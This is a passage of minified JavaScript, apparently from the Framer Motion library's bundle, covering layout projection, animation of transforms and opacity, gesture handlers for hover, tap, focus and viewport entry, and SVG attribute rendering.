t=ek.k.now();b.uv.delta=(0,t_.q)(0,1e3/60,t-b.uv.timestamp),b.uv.timestamp=t,b.uv.isProcessing=!0,b.PP.update.process(b.uv),b.PP.preRender.process(b.uv),b.PP.render.process(b.uv),b.uv.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,eb.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(ia),this.sharedNodes.forEach(iv)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,b.Gt.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){b.Gt.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=t2(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!eQ(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||t8(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),iS((e=s).x),iS(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){var t;let{visualElement:e}=this.options;if(!e)return t2();let i=e.measureViewportBox();if(!((null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)||this.path.some(iA))){let{scroll:t}=this.root;t&&(en(i.x,t.offset.x),en(i.y,t.offset.y))}return i}removeElementScroll(t){var e;let i=t2();if(eX(i,t),null===(e=this.scroll)||void 0===e?void 0:e.wasRoot)return i;for(let e=0;e<this.path.length;e++){let s=this.path[e],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&eX(i,t),en(i.x,n.offset.x),en(i.y,n.offset.y))}return i}applyTransform(t,e=!1){let i=t2();eX(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&eo(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),t8(s.latestValues)&&eo(i,s.latestValues)}return t8(this.latestValues)&&eo(i,this.latestValues),i}removeTransform(t){let e=t2();eX(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!t8(i.latestValues))continue;t7(i.latestValues)&&i.updateSnapshot();let s=t2();eX(s,i.measurePageBox()),e_(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return t8(this.latestValues)&&e_(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==b.uv.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var e,i,s,n;let r=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=r.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=r.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=r.isSharedProjectionDirty);let o=!!this.resumingFrom||this!==r;if(!(t||o&&this.isSharedProjectionDirty||this.isProjectionDirty||(null===(e=this.parent)||void 0===e?void 0:e.isProjectionDirty)||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:a,layoutId:l}=this.options;if(this.layout&&(a||l)){if(this.resolvedRelativeTargetAt=b.uv.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=t2(),this.relativeTargetOrigin=t2(),tY(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),eX(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if((this.target||(this.target=t2(),this.targetWithTransforms=t2()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target)?(this.forceRelativeParentToResolveTarget(),i=this.target,s=this.relativeTarget,n=this.relativeParent.target,tH(i.x,s.x,n.x),tH(i.y,s.y,n.y)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):eX(this.target,this.layout.layoutBox),es(this.target,this.targetDelta)):eX(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=t2(),this.relativeTargetOrigin=t2(),tY(this.relativeTargetOrigin,this.target,t.target),eX(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}e4&&e6.resolvedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||t7(this.parent.latestValues)||et(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var t;let e=this.getLead(),i=!!this.resumingFrom||this!==e,s=!0;if((this.isProjectionDirty||(null===(t=this.parent)||void 0===t?void 0:t.isProjectionDirty))&&(s=!1),i&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(s=!1),this.resolvedRelativeTargetAt===b.uv.timestamp&&(s=!1),s)return;let{layout:n,layoutId:r}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(n||r))return;eX(this.layoutCorrected,this.layout.layoutBox);let o=this.treeScale.x,a=this.treeScale.y;!function(t,e,i,s=!1){let n,r;let o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&eo(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,es(t,r)),s&&t8(n.latestValues)&&eo(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,i),e.layout&&!e.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(e.target=e.layout.layoutBox,e.targetWithTransforms=t2());let{target:l}=e;if(!l){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(eq(this.prevProjectionDelta.x,this.projectionDelta.x),eq(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),tz(this.projectionDelta,this.layoutCorrected,l,this.latestValues),this.treeScale.x===o&&this.treeScale.y===a&&e3(this.projectionDelta.x,this.prevProjectionDelta.x)&&e3(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",l)),e4&&e6.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){var e;if(null===(e=this.options.visualElement)||void 0===e||e.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=t5(),this.projectionDelta=t5(),this.projectionDeltaWithTransform=t5()}setAnimationOrigin(t,e=!1){let i;let s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=t5();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=t2(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),u=this.getStack(),h=!u||u.members.length<=1,d=!!(l&&!h&&!0===this.options.crossfade&&!this.path.some(ix));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(ig(o.x,t.x,s),ig(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var u,c,p,m;tY(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,iy(p.x,m.x,a.x,s),iy(p.y,m.y,a.y,s),i&&(u=this.relativeTarget,c=i,eJ(u.x,c.x)&&eJ(u.y,c.y))&&(this.isProjectionDirty=!1),i||(i=t2()),eX(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=(0,tG.k)(0,void 0!==i.opacity?i.opacity:1,eI(s)),t.opacityExit=(0,tG.k)(void 0!==e.opacity?e.opacity:1,0,eN(s))):r&&(t.opacity=(0,tG.k)(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<eB;n++){let r=`border${eF[n]}Radius`,o=eW(e,r),a=eW(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||eU(o)===eU(a)?(t[r]=Math.max((0,tG.k)(eO(o),eO(a),s),0),(I.KN.test(a)||I.KN.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=(0,tG.k)(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,h)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&((0,b.WG)(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=b.Gt.update(()=>{ew.hasAnimatedSinceResize=!0,this.currentAnimation=function(t,e,i){let s=(0,x.S)(0)?0:(0,y.OQ)(0);return s.start(tg("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onComplete:()=>{t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&ib(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||t2();let e=tX(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=tX(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}eX(e,i),eo(e,n),tz(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new e2),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){var t;let{layoutId:e}=this.options;return e&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this}getPrevLead(){var t;let{layoutId:e}=this.options;return e?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&it("z",t,s,this.animationValues);for(let e=0;e<e9.length;e++)it(`rotate${e9[e]}`,t,s,this.animationValues),it(`skew${e9[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){var e,i;if(!this.instance||this.isSVG)return;if(!this.isVisible)return e7;let s={visibility:""},n=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=ej(null==t?void 0:t.pointerEvents)||"",s.transform=n?n(this.latestValues,""):"none",s;let r=this.getLead();if(!this.projectionDelta||!this.layout||!r.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=ej(null==t?void 0:t.pointerEvents)||""),this.hasProjected&&!t8(this.latestValues)&&(e.transform=n?n({},""):"none",this.hasProjected=!1),e}let o=r.animationValues||r.latestValues;this.applyTransformsToTarget(),s.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=(null==i?void 0:i.z)||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,o),n&&(s.transform=n(o,s.transform));let{x:a,y:l}=this.projectionDelta;for(let t in s.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,r.animationValues?s.opacity=r===this?null!==(i=null!==(e=o.opacity)&&void 0!==e?e:this.latestValues.opacity)&&void 0!==i?i:1:this.preserveOpacity?this.latestValues.opacity:o.opacityExit:s.opacity=r===this?void 0!==o.opacity?o.opacity:"":void 0!==o.opacityExit?o.opacityExit:0,eS){if(void 0===o[t])continue;let{correct:e,applyTo:i}=eS[t],n="none"===s.transform?o[t]:e(o[t],r);if(i){let t=i.length;for(let e=0;e<t;e++)s[i[e]]=n}else s[t]=n}return this.options.layoutId&&(s.pointerEvents=r===this?ej(null==t?void 0:t.pointerEvents)||"":"none"),s}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>{var e;return null===(e=t.currentAnimation)||void 0===e?void 0:e.stop()}),this.root.nodes.forEach(il),this.root.sharedNodes.clear()}}}function ii(t){t.updateLayout()}function is(t){var e;let i=(null===(e=t.resumeFrom)||void 0===e?void 0:e.snapshot)||t.snapshot;if(t.isLead()&&t.layout&&i&&t.hasListeners("didUpdate")){let{layoutBox:e,measuredBox:s}=t.layout,{animationType:n}=t.options,r=i.source!==t.layout.source;"size"===n?t6(t=>{let s=r?i.measuredBox[t]:i.layoutBox[t],n=tX(s);s.min=e[t].min,s.max=s.min+n}):ib(n,i.layoutBox,e)&&t6(s=>{let n=r?i.measuredBox[s]:i.layoutBox[s],o=tX(e[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=t5();tz(o,e,i.layoutBox);let a=t5();r?tz(a,t.applyTransform(s,!0),i.measuredBox):tz(a,e,i.layoutBox);let l=!eQ(o),u=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=t2();tY(o,i.layoutBox,n.layoutBox);let a=t2();tY(a,e,r.layoutBox),e1(o,a)||(u=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:e,snapshot:i,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeTargetChanged:u})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function ir(t){e4&&e6.totalNodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function io(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function ia(t){t.clearSnapshot()}function il(t){t.clearMeasurements()}function iu(t){t.isLayoutDirty=!1}function ih(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function id(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function ic(t){t.resolveTargetDelta()}function ip(t){t.calcProjection()}function im(t){t.resetSkewAndRotation()}function iv(t){t.removeLeadSnapshot()}function ig(t,e,i){t.translate=(0,tG.k)(e.translate,0,i),t.scale=(0,tG.k)(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function iy(t,e,i,s){t.min=(0,tG.k)(e.min,i.min,s),t.max=(0,tG.k)(e.max,i.max,s)}function ix(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let iw={duration:.45,ease:[.4,0,.1,1]},iP=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),iT=iP("applewebkit/")&&!iP("chrome/")?Math.round:V.l;function iS(t){t.min=iT(t.min),t.max=iT(t.max)}function ib(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(e5(e)-e5(i)))}function iA(t){var e;return t!==t.root&&(null===(e=t.scroll)||void 0===e?void 0:e.wasRoot)}let iE=ie({attachResizeListener:(t,e)=>tD(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),iV={current:void 0},iM=ie({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!iV.current){let t=new iE({});t.mount(window),t.setOptions({layoutScroll:!0}),iV.current=t}return iV.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function ik(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&b.Gt.postRender(()=>n(e,tC(e)))}class iD extends tE{mount(){let{current:t}=this.node;t&&(this.unmount=(0,p.PT)(t,t=>(ik(this.node,t,"Start"),t=>ik(this.node,t,"End"))))}unmount(){}}class iC extends tE{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,tF.F)(tD(this.node.current,"focus",()=>this.onFocus()),tD(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function iR(t,e,i){let{props:s}=t;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&b.Gt.postRender(()=>n(e,tC(e)))}class iL extends tE{mount(){let{current:t}=this.node;t&&(this.unmount=(0,p.c$)(t,t=>(iR(this.node,t,"Start"),(t,{success:e})=>iR(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let ij=new WeakMap,iF=new WeakMap,iB=t=>{let e=ij.get(t.target);e&&e(t)},iO=t=>{t.forEach(iB)},iU={some:0,all:1};class iW extends tE{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:iU[s]};return function(t,e,i){let s=function({root:t,...e}){let i=t||document;iF.has(i)||iF.set(i,{});let s=iF.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(iO,{root:t,...e})),s[n]}(e);return ij.set(t,i),s.observe(t),()=>{ij.delete(t),s.unobserve(t)}}(this.node.current,r,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let iI=(0,ev.createContext)({strict:!1});var iN=i(7249);let i$=(0,ev.createContext)({});function iG(t){return s(t.animate)||h.some(e=>o(t[e]))}function iX(t){return!!(iG(t)||t.variants)}function iq(t){return Array.isArray(t)?t.join(" "):t}var iz=i(5687);let iH={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},iK={};for(let t in iH)iK[t]={isEnabled:e=>iH[t].some(t=>!!e[t])};let iY=Symbol.for("motionComponentSymbol");var i_=i(5403);let iZ=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function iQ(t){if("string"!=typeof t||t.includes("-"));else if(iZ.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}var iJ=i(9234);let i0=t=>(e,i)=>{let n=(0,ev.useContext)(i$),r=(0,ev.useContext)(eg),o=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},n,r,o){let l={latestValues:function(t,e,i,n){let r={},o=n(t,{});for(let t in o)r[t]=ej(o[t]);let{initial:l,animate:u}=t,h=iG(t),d=iX(t);e&&d&&!h&&!1!==t.inherit&&(void 0===l&&(l=e.initial),void 0===u&&(u=e.animate));let c=!!i&&!1===i.initial,p=(c=c||!1===l)?u:l;if(p&&"boolean"!=typeof p&&!s(p)){let e=Array.isArray(p)?p:[p];for(let i=0;i<e.length;i++){let s=a(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=c?e.length-1:0;e=e[t]}null!==e&&(r[t]=e)}for(let e in t)r[e]=t[e]}}}return r}(n,r,o,t),renderState:e()};return i&&(l.onMount=t=>i({props:n,current:t,...l}),l.onUpdate=t=>i(t)),l})(t,e,n,r);return i?o():(0,iJ.M)(o)},i1=(t,e)=>e&&"number"==typeof t?e.transform(t):t,i5={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},i3=m.U.length;function i2(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(m.f.has(t)){o=!0;continue}if((0,Q.j)(t)){n[t]=i;continue}{let e=i1(i,X[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<i3;r++){let o=m.U[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===(o.startsWith("scale")?1:0):0===parseFloat(a))||i){let t=i1(a,X[o]);if(!l){n=!1;let e=i5[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let i6={offset:"stroke-dashoffset",array:"stroke-dasharray"},i4={offset:"strokeDashoffset",array:"strokeDasharray"};function i9(t,e,i){return"string"==typeof t?t:I.px.transform(e+i*t)}function i7(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...u},h,d){if(i2(t,u,d),h){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=i9(e,t.x,t.width),n=i9(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?i6:i4;t[r.offset]=I.px.transform(-s);let o=I.px.transform(e),a=I.px.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let i8=()=>({style:{},transform:{},transformOrigin:{},vars:{}}),st=()=>({...i8(),attrs:{}}),se=t=>"string"==typeof t&&"svg"===t.toLowerCase();function si(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let ss=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function sn(t,e,i,s){for(let i in si(t,e,void 0,s),e.attrs)t.setAttribute(ss.has(i)?i:P(i),e.attrs[i])}function sr(t,{layout:e,layoutId:i}){return m.f.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!eS[t]||"opacity"===t)}function so(t,e,i){var s;let{style:n}=t,r={};for(let o in n)((0,x.S)(n[o])||e.style&&(0,x.S)(e.style[o])||sr(o,t)||(null===(s=null==i?void 0:i.getValue(o))||void 0===s?void 0:s.liveStyle)!==void 0)&&(r[o]=n[o]);return r}function sa(t,e,i){let s=so(t,e,i);for(let i in t)((0,x.S)(t[i])||(0,x.S)(e[i]))&&(s[-1!==m.U.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let sl=["x","y","width","height","cx","cy","r"],su={useVisualState:i0({scrapeMotionValuesFromProps:sa,createRenderState:st,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(m.f.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<sl.length;i++){let s=sl[i];t[s]!==e[s]&&(o=!0)}o&&b.Gt.read(()=>{!function(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}(i,s),b.Gt.render(()=>{i7(s,n,se(i.tagName),t.transformTemplate),sn(i,s)})})}})},sh={useVisualState:i0({scrapeMotionValuesFromProps:so,createRenderState:i8})};function sd(t,e,i){for(let s in e)(0,x.S)(e[s])||sr(s,i)||(t[s]=e[s])}let sc=new 